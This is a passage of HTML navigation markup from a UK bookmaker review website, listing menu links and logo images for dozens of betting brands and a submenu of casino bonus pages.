data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a 